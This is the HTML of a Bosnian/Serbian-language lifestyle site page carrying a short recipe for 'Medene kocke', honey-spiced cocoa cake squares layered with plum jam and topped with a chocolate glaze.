	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:29:00+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:28:03+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:26:56+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">20 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">20 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">20 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/" itemprop="item"><span itemprop="name">KULINARSTVO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/" itemprop="item"><span itemprop="name">MEDENE KOCKE Brzo, Jako I Sočno…</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-288031" class="post-288031 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-6"><a href="https://www.balkanplus.net/category/kulinarstvo/" rel="category tag">KULINARSTVO</a></li></ul><h1 class="entry-title"itemprop='name'>MEDENE KOCKE Brzo, Jako I Sočno…</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T17:14:37+01:00">2 years ago</time><time class="updated" datetime="2024-02-28T22:58:36+01:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="526" height="523" src="https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n-300x298.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>POTREBNI SASTOJCI:<br />
2 jaja<br />
2 šolje (od jogurta) šećera<br />
1 šolja ulja<br />
2 šolje jogurta<br />
1/2 šolje kakaa<br />
3 šolje brašna<br />
1/2 vrećice praška za pecivo<br />
1 kašičica sode bikarbone<br />
1 kašičica začina za medenjake<br />
1 kašičica cimeta<br />
džem od šljiva<br />
150 g čokolade<br />
6 kašika ulja</p>
<p>NAČIN PRIPREME:<br />
Umutiti 2 jaja sa šećerom i dodati ulje, jogurt, kakao, brašno, začin za medenjake, cimet, prašak za pecivo i sodu bikarbonu. Polovinu sadržaja stavite u podmazan pleh 25x35cm. Peći dok se ne stvori malo korica, pa premazati džemom, na vrh staviti drugu polovinu tijesta i sve sjediniti i peći na 170 stepeni do kraja.<br />
Vrući kolač premazati džemom i premazati sa 150 g otopljene čokolade i 6 kašika ulja.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/tufahije-recept-jedne-bosanke-znam-da-se-mnogima-svida-0vaj-slatkis-pa-dijelim-vam-ovaj-recept/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">TUFAHIJE: Recept Jedne Bosanke.Znam Da Se Mnogima Sviđa 0vaj Slatkiš Pa Dijelim Vam Ovaj Recept</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/kolac-od-kokosa-i-maka-kojeg-ce-djeca-obozavati/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">KOLAČ OD KOKOSA I MAKA KOJEG ĆE DJECA OBOŽAVATI…</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/medene-k0ckebrzo-jako-i-socno/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='288031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce41ee1dae" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-288031 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-298117" class="post-298117 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="633" src="https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n-249x300.jpg 249w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/">Ako imate brašna kod kuće, malo ljudi zna ovu tajnu. Super brzi recept!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-02T13:23:30+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297713" class="post-297713 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="577" src="https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n-273x300.jpg 273w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/">Bez Kapi Ulja, Sočne I MEKANE KAO PAMUK: Brze KROFNE IZ RERNE Savršene Kad Ne Znate Šta Da Jedete</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-16T02:04:34+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297683" class="post-297683 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/">Domaća Marmelada od Narandze 🍊🍯 Savršeno slatka i kisela – domaća poslastica koja je prava uživancija! 😍</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-14T23:17:08+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297160" class="post-297160 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="512" height="640" src="https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n.jpg 512w, https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n-240x300.jpg 240w" sizes="auto, (max-width: 512px) 100vw, 512px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/">Hljeb više ne kupujem: Novi savršeni recept za brzi hljeb za 5 minuta!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-21T23:37:33+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
